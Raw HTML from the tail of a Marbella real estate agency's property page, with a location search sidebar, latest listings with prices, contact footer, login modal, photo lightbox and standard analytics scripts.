<li role="presentation" data-value="all" data-value2="all">Location</li><li role="presentation" data-value="alhaurin" data-value2="alhaurin">Alhaurin (1)</li><li role="presentation" data-value="benahavis" data-value2="benahavis">Benahavis (6)</li><li role="presentation" data-value="benahavisla-alqueria" data-value2="benahavisla-alqueria">Benahavis&gt;La Alqueria (2)</li><li role="presentation" data-value="benahavisla-quinta" data-value2="benahavisla-quinta">Benahavis&gt;La Quinta (2)</li><li role="presentation" data-value="benahavisla-zagaleta" data-value2="benahavisla-zagaleta">Benahavis&gt;La Zagaleta (1)</li><li role="presentation" data-value="benahavislos-arqueros-golf" data-value2="benahavislos-arqueros-golf">Benahavis&gt;Los Arqueros Golf (1)</li><li role="presentation" data-value="benalmadena" data-value2="benalmadena">Benalmadena (4)</li><li role="presentation" data-value="benalmadenatorrequebrada" data-value2="benalmadenatorrequebrada">Benalmadena&gt;Torrequebrada (1)</li><li role="presentation" data-value="cabopino" data-value2="cabopino">Cabopino (2)</li><li role="presentation" data-value="calahonda" data-value2="calahonda">Calahonda (4)</li><li role="presentation" data-value="cancelada" data-value2="cancelada">Cancelada (2)</li><li role="presentation" data-value="casares" data-value2="casares">Casares (1)</li><li role="presentation" data-value="el-rosario" data-value2="el-rosario">El Rosario (2)</li><li role="presentation" data-value="elviria" data-value2="elviria">Elviria (3)</li><li role="presentation" data-value="estepona" data-value2="estepona">Estepona (12)</li><li role="presentation" data-value="esteponanew-golden-mile" data-value2="esteponanew-golden-mile">Estepona&gt;New Golden Mile (4)</li><li role="presentation" data-value="esteponavalle-romano" data-value2="esteponavalle-romano">Estepona&gt;Valle Romano (2)</li><li role="presentation" data-value="fuengirola" data-value2="fuengirola">Fuengirola (2)</li><li role="presentation" data-value="golden-mile" data-value2="golden-mile">Golden Mile (4)</li><li role="presentation" data-value="guadalmina" data-value2="guadalmina">Guadalmina (4)</li><li role="presentation" data-value="las-chapas" data-value2="las-chapas">Las Chapas (3)</li><li role="presentation" data-value="los-monteros" data-value2="los-monteros">Los Monteros (2)</li><li role="presentation" data-value="manilva" data-value2="manilva">Manilva (1)</li><li role="presentation" data-value="marbella" data-value2="marbella">Marbella (13)</li><li role="presentation" data-value="bahia-de-marbella"   > - Bahia De Marbella (1)</li><li role="presentation" data-value="cabopino-marbella"   > - Cabopino (1)</li><li role="presentation" data-value="marbella-town" data-value2="marbella-town">Marbella Town (17)</li><li role="presentation" data-value="marbellacostabella" data-value2="marbellacostabella">Marbella&gt;Costabella (1)</li><li role="presentation" data-value="mijas" data-value2="mijas">Mijas (6)</li><li role="presentation" data-value="mijas-costa" data-value2="mijas-costa">Mijas Costa (5)</li><li role="presentation" data-value="mijas-costala-cala-golf" data-value2="mijas-costala-cala-golf">Mijas Costa&gt;La Cala Golf (2)</li><li role="presentation" data-value="nagueles" data-value2="nagueles">Nagueles (2)</li><li role="presentation" data-value="nueva-andalucia" data-value2="nueva-andalucia">Nueva Andalucia (17)</li><li role="presentation" data-value="puerto-banus" data-value2="puerto-banus">Puerto Banus (8)</li><li role="presentation" data-value="rio-real" data-value2="rio-real">Rio Real (2)</li><li role="presentation" data-value="riviera-del-sol" data-value2="riviera-del-sol">Riviera Del Sol (1)</li><li role="presentation" data-value="san-pedro" data-value2="san-pedro">San Pedro (1)</li><li role="presentation" data-value="sierra-blanca" data-value2="sierra-blanca">Sierra Blanca (2)</li>
</ul>        
</div><div class="dropdown form-control ">
<div data-toggle="dropdown" id="sidebar-adv_actions" class=" sidebar_filter_menu  " xx all Rent or Buy data-value="all">Rent or Buy
<span class="caret  caret_sidebar "></span>
</div> <input type="hidden" name="filter_search_action[]" value="">
<ul  id="sidebar-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_actions">
<li role="presentation" data-value="all">Rent or Buy</li><li role="presentation" data-value="for-sale">For Sale (109)</li><li role="presentation" data-value="long-term-rent">Long Term Rent (11)</li><li role="presentation" data-value="short-term-rent">Short Term Rent (10)</li><li role="presentation" data-value="sold">SOLD (1)</li>
</ul>        
</div><div class="dropdown form-control ">
<div data-toggle="dropdown" id="sidebar-min-beds" class=" sidebar_filter_menu  " xx all Min. Beds data-value="all">Min. Beds
<span class="caret  caret_sidebar "></span>
</div> <input type="hidden" name="min-beds" value="">
<ul  id="sidebar-search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-beds">
<li role="presentation" data-value="all">Min. Beds</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
</ul>        
</div><div class="dropdown form-control ">
<div data-toggle="dropdown" id="sidebar-min-baths" class=" sidebar_filter_menu  " xx all Min. Baths data-value="all">Min. Baths
<span class="caret  caret_sidebar "></span>
</div> <input type="hidden" name="min-baths" value="">
<ul  id="sidebar-search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-baths">
<li role="presentation" data-value="all">Min. Baths</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
</ul>        
</div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="sidebar-reference-number"  name="reference-number" placeholder="Reference Number" value="" class="advanced_select form-control" /><div class="adv_extended_options_text" id="adv_extended_options_text_widget">More Search Options</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_widget" class="adv_extended_close_button" ><i class="fa fa-times"></i></span></div><input type='hidden' name='lang' value='en' /><button class="wpresidence_button" id="advanced_submit_widget">Search</button>
</form>  
</li><li id="footer_latest_widget-1" class="widget-container latest_listings"><h3 class="widget-title-sidebar">Latest Listing</h3><div class="latest_listings list_type"><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/"><img src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-1-105x70.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-1-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/">Duplex penthouse in Estepona</a></span> <span class=widget_latest_price><span class="price_label price_label_before"></span> € 495,000 <span class="price_label"></span></span> </div></div><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-1-105x70.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-1-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/">Exclusive apartment in Calanova Sea...</a></span> <span class=widget_latest_price><span class="price_label price_label_before"></span> € 290,000 <span class="price_label"></span></span> </div></div><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/apartment-in-estepona/"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-1-105x70.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-1-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/apartment-in-estepona/">Apartment in Estepona</a></span> <span class=widget_latest_price><span class="price_label price_label_before"></span> € 230,000 <span class="price_label"></span></span> </div></div></div></li><li id="facebook_widget-1" class="widget-container facebook_widget_like"><h3 class="widget-title-sidebar">Like us on Facebook</h3><iframe id="facebook_wid" src="https://www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fm.facebook.com%2Fsend_page_invite%2F%3Fpageid%3D7498832873%23%21%2FLa-Concha-Living-SL-7498832873%2F%3Fref%3Dbookmarks&amp;width=250&amp;height=600&amp;colorscheme=&amp;show_faces=true&amp;stream=true&amp;header=false&amp;"  style="border:none; overflow:hidden; width:250px; height:600px;background-color:white;" ></iframe></li><li id="block-2" class="widget-container widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-scaled.jpg"><img loading="lazy" decoding="async" width="300" height="225" data-id="54918" src="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-300x225.jpg" alt="&#x41A;&#x432;&#x430;&#x440;&#x442;&#x438;&#x440;&#x430; &#x432; &#x430;&#x440;&#x435;&#x43D;&#x434;&#x443; &#x432; &#x41C;&#x430;&#x440;&#x431;&#x435;&#x43B;&#x44C;&#x435;" class="wp-image-54918" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1.jpg"><img loading="lazy" decoding="async" width="300" height="167" data-id="54851" src="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-300x167.jpg" alt="Sunset Bay Estepona" class="wp-image-54851" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-300x167.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-1024x569.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-768x427.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-255x143.jpg 255w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-835x467.jpg 835w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-1110x623.jpg 1110w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-scaled.jpg"><img loading="lazy" decoding="async" width="300" height="225" data-id="54819" src="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-300x225.jpg" alt="Apartment for rent Fuente Aloha Nueva Andalucia Marbella" class="wp-image-54819" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2023/01/Apartment-for-rent-in-Fuente-Aloha-Nueva-Andalucia-Marbella-1-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-scaled.jpg"><img loading="lazy" decoding="async" width="300" height="225" data-id="54813" src="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-300x225.jpg" alt="Walking down the Costa del Sol beach" class="wp-image-54813" srcset="https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2022/11/DSC02003-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</figure>
</li>        </ul>
</div>   
<!-- end sidebar -->       
</div>   
</div><!-- end content_wrapper started in header -->
</div> <!-- end class container -->
<footer id="colophon" role="contentinfo"  class="  footer_back_repeat_no  ">    
<div id="footer-widget-area" class="row ">
<div id="first" class="widget-area col-md-4 ">
<ul class="xoxo">
<li id="text-14" class="widget-container widget_text">			<div class="textwidget"><div id="attachment_28929" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-28929" class="size-full wp-image-28929" src="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" alt="Villas and apartments for sale Marbella" width="300" height="85" /></a><p id="caption-attachment-28929" class="wp-caption-text"><a href="https://www.laconchaliving.com/contact-us/">Villas and apartments for sale Marbella</a></p></div>
</div>
</li><li id="social_widget-2" class="widget-container social_sidebar"><h3 class="widget-title-footer">Social Links:</h3><div class="social_sidebar_internal"><a href="https://www.facebook.com/laconchaliving/" target="_blank"><i class="fa fa-facebook  fa-fw"></i></a><a href="https://twitter.com/LaConchaLiving" target="_blank"><i class="fa fa-twitter  fa-fw"></i></a><a href="https://plus.google.com/u/0/111361523312963342910" target="_blank"><i class="fa fa-google-plus  fa-fw"></i></a><a href="https://www.linkedin.com/in/la-concha-living-estates-4b851339/" target="_blank"><i class="fa fa-linkedin  fa-fw"></i></a><a href="https://www.youtube.com/channel/UCsXcVhw34EyMKBzyzWCMIoQ/videos?view_as=subscriber" target="_blank"><i class="fa fa-youtube  fa-fw"></i></a><a href="https://vk.com/id181728122" target="_blank"><i class="fa fa-vimeo-square  fa-fw"></i></a><a href="https://www.instagram.com/la_concha_living_estates" target="_blank"><i class="fa fa-instagram  fa-fw"></i></a></div></li><li id="icl_lang_sel_widget-2" class="widget-container widget_icl_lang_sel_widget">
<div
class="wpml-ls-sidebars-first-footer-widget-area wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
<ul>
<li tabindex="0" class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
<img
class="wpml-ls-flag"
src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt=""
/><span class="wpml-ls-native">English</span></a>
<ul class="wpml-ls-sub-menu">
<li class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-ru">
<a href="https://www.laconchaliving.com/properties/%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d0%bd%d1%8b%d0%b5-%d0%b0%d0%bf%d0%b0%d1%80%d1%82%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%8b-alzambra-hill-club/?lang=ru" class="wpml-ls-link">
<img
class="wpml-ls-flag"
src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
alt=""
/><span class="wpml-ls-native" lang="ru">Русский</span></a>
</li>
<li class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-es wpml-ls-last-item">
<a href="https://www.laconchaliving.com/properties/apartamentos-de-lujo-de-la-alzambra-hill-club/?lang=es" class="wpml-ls-link">
<img
class="wpml-ls-flag"
src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
alt=""
/><span class="wpml-ls-native" lang="es">Español</span></a>
</li>
</ul>
</li>
</ul>
</div>
</li>        </ul>
</div><!-- #first .widget-area -->
<div id="third" class="widget-area col-md-4">
<ul class="xoxo">
<li id="contact_widget-1" class="widget-container contact_sidebar"><h3 class="widget-title-footer">Contact Us</h3><div class="contact_sidebar_wrap"><p class="widget_contact_addr"><i class="fa fa-building-o"></i>Costabella,  29604 Marbella</p><p class="widget_contact_phone"><i class="fa fa-phone"></i><a href="tel:%28%2B34%29+620+344+948">(+34) 620 344 948</a></p><p class="widget_contact_email"><i class="fa fa-envelope-o"></i><a href="mailto:info@laconchaliving.com">info@laconchaliving.com</a></p><p class="widget_contact_url"><i class="fa fa-desktop"></i><a href="La Concha Living">https://www.laconchaliving.com</a></p></div></li>        </ul>
</div><!-- #third .widget-area -->
</div>
<div class="sub_footer">  
<div class="sub_footer_content ">
<span class="copyright">
Copyright © 2013 La Concha Living - Designed by Hermodesign                    </span>
<div class="subfooter_menu">
<div class="menu"><ul>
<li class="page_item page-item-18782"><a href="https://www.laconchaliving.com/about-us/">About La Concha Living</a></li>
<li class="page_item page-item-18788"><a href="https://www.laconchaliving.com/certificate/">certificate</a></li>
<li class="page_item page-item-5707"><a href="https://www.laconchaliving.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-18780"><a href="https://www.laconchaliving.com/costa-del-sol/">Costa del Sol</a></li>
<li class="page_item page-item-30110"><a href="https://www.laconchaliving.com/el-rosario-marbella/">El Rosario Marbella</a></li>
<li class="page_item page-item-18786"><a href="https://www.laconchaliving.com/energy-certificate/">Energy Certificate</a></li>
<li class="page_item page-item-27385 page_item_has_children"><a href="https://www.laconchaliving.com/gdpr-privacy-center/">GDPR Privacy Center</a>
<ul class='children'>
<li class="page_item page-item-27388"><a href="https://www.laconchaliving.com/gdpr-privacy-center/contact-dpo/">Contact DPO</a></li>
<li class="page_item page-item-27370"><a href="https://www.laconchaliving.com/gdpr-privacy-center/forget-me/">Forget Me</a></li>
<li class="page_item page-item-27390"><a href="https://www.laconchaliving.com/gdpr-privacy-center/imprint/">Imprint</a></li>
<li class="page_item page-item-18785"><a href="https://www.laconchaliving.com/gdpr-privacy-center/privacy-policy-and-cookie-policy/">Privacy Policy and Cookie Policy</a></li>
<li class="page_item page-item-27391"><a href="https://www.laconchaliving.com/gdpr-privacy-center/privacy-settings/">Privacy Settings</a></li>
<li class="page_item page-item-27386"><a href="https://www.laconchaliving.com/gdpr-privacy-center/request-data/">Request Data</a></li>
</ul>
</li>
<li class="page_item page-item-307985"><a href="https://www.laconchaliving.com/la-cala-de-mijas/">LA CALA DE MIJAS</a></li>
<li class="page_item page-item-17711"><a href="https://www.laconchaliving.com/">La Concha Living</a></li>
<li class="page_item page-item-18779"><a href="https://www.laconchaliving.com/marbella-a-luxurious-holiday-destination/">Marbella &#8211; a luxurious holiday destination</a></li>
<li class="page_item page-item-18783"><a href="https://www.laconchaliving.com/ogee-design-magazine/">OGEE DESIGN MAGAZINE</a></li>
<li class="page_item page-item-18790"><a href="https://www.laconchaliving.com/our-partner-in-the-russian-market/">Our partner in the Russian market</a></li>
<li class="page_item page-item-17898 current_page_parent"><a href="https://www.laconchaliving.com/properties-list/">Properties List</a></li>
<li class="page_item page-item-18784"><a href="https://www.laconchaliving.com/property-management-services/">Property Management Services</a></li>
<li class="page_item page-item-18775"><a href="https://www.laconchaliving.com/search-results/">Search Results</a></li>
<li class="page_item page-item-18777"><a href="https://www.laconchaliving.com/site-map/">Site Map</a></li>
<li class="page_item page-item-18781"><a href="https://www.laconchaliving.com/spain/">Spain</a></li>
<li class="page_item page-item-693"><a href="https://www.laconchaliving.com/wp-residence-shortcodes/">WP Residence Shortcodes</a></li>
</ul></div>
</div>  
</div>  
</div>      
</footer><!-- #colophon -->
<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
<div class="contactformwrapper hidden"> 
<div id="footer-contact-form">
<h4>Contact Us</h4>
<p>Use the form below to contact us!</p>
<div class="alert-box error">
<div class="alert-message" id="footer_alert-agent-contact"></div>
</div> 
<input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
<input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
<input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
<textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
<input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="9aa2bf0fdb" />
<div class="btn-cont">
<button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
<input type="hidden" value="" name="contact_to">
<div class="bottom-arrow"></div>
</div>  
</div>
</div>
<div class="navigational_links">
<div class="nav-prev-wrapper">
<div class="nav-prev">
<a href="https://www.laconchaliving.com/properties/villa-with-sea-views-for-rent-in-el-rosario/" rel="prev">Villa with sea views for rent in El Rosario</a>                    <i class="fa fa-angle-left"></i>           
</div>
</div>
<div class="nav-next-wrapper">
<div class="nav-next">    
<i class="fa fa-angle-right"></i>
<a href="https://www.laconchaliving.com/properties/long-term-rent-in-prestigious-sierra-blanca/" rel="next"> Long term rent at prestigious Sierra Blanca</a>                 </div>
</div>  
</div> 
</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
<div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
<form method="post" id="form_compare" action="https://www.laconchaliving.com">
<h4 class="title_compare">Compare Listings</h4>
<button   id="submit_compare" class="wpresidence_button"> Compare </button>
</form>
</div>    
<!--Compare Ends here-->   
<div id="modal_login_wrapper">
<div class="modal_login_back"></div>
<div class="modal_login_container">
<div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
<h3   id="login-div-title-topbar">Sign into your account</h3>
<div class="login_form" id="login-div_topbar">
<div class="loginalert" id="login_message_area_topbar" > </div>
<input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
<input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
<input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
<input type="hidden" id="security-login-topbar" name="security-login-topbar" value="c4b86cb297-1766235816">
<button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
<div class="login-links">
<div class="or_social">or</div><div id="facebookloginsidebar_topbar" data-social="facebook">Login with Facebook</div><div id="googleloginsidebar_topbar" data-social="google">Login with Google</div>                </div>    
</div>
<h3  id="register-div-title-topbar">Create an account</h3>
<div class="login_form" id="register-div-topbar">
<div class="loginalert" id="register_message_area_topbar" ></div>
<input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
<input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />
<input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
<input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
<select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="1">User</option><option value="2">Single Agent</option><option value="3">Agency</option><option value="4">Developer</option></select>                
<input type="checkbox" name="terms" id="user_terms_register_topbar" />
<label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.laconchaliving.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>
<div id="top_register_menu" style="float:left;transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
<input type="hidden" id="security-register-topbar" name="security-register-topbar" value="34da620449-1766235816">
<button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
</div>
<h3   id="forgot-div-title-topbar">Reset Password</h3>
<div class="login_form" id="forgot-pass-div">
<div class="loginalert" id="forgot_pass_area_topbar"></div>
<div class="loginrow">
<input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
</div>
<input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="26ff17a2a0" /><input type="hidden" name="_wp_http_referer" value="/properties/puerto-banus-alzambra-hill-club-luxury-apartment/" />  
<input type="hidden" id="postid" value="'.$post_id.'">    
<button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
</div>
<div class="login_modal_control">
<a href="#" id="widget_register_topbar">Register here!</a>
<a href="#" id="forgot_pass_topbar">Forgot Password?</a>
<a href="#" id="widget_login_topbar">Back to Login</a>  
<a href="#" id="return_login_topbar">Return to Login</a>
<input type="hidden" name="loginpop" id="loginpop" value="0">
</div>
</div>
</div> 
<div class="lightbox_property_wrapper">
<div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
<div class="lightbox_property_content row">
<div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
<div  id="owl-demo" class="owl-carousel owl-theme">
<div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-1.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-10.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-11.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-9.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-8.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-7.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-6.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-5.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-4.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-3.jpg" alt="slider" ></div><div class="item"><img src="https://www.laconchaliving.com/wp-content/uploads/2018/04/Alzambra-2.jpg" alt="slider" ></div>                </div>
</div>
</div>
<div class="lighbox-image-close">
<i class="fa fa-times" aria-hidden="true"></i>
</div>
</div>
<div class="lighbox_overlay">
</div>    
</div>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpresidence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
//<![CDATA[
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-39912123-1', 'laconchaliving.com');
ga('send', 'pageview');
//]]>
</script>
<script type="module"  src="https://www.laconchaliving.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1765975716208" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1765975718652" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
